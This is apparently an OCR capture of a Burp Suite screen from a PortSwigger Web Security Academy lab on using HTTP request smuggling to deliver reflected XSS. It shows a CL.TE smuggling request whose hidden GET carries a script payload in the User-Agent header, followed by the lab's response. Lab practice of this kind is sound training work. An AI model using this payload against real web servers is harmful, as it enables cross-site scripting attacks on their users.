 Send
Cancel
Target: https://0a2300d804da7e7b8021809600830024.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a2300d804da7e7b8021809600830024.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 150 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=5 HTTP/1.1 \r \n
10 User-Agent: a"/><script>alert(1)</script> \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 5 \r \n
13 \r \n
14 x=1 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=agY36slanV8rUhKcmidmo2axGUgOF3Zh; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7911
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区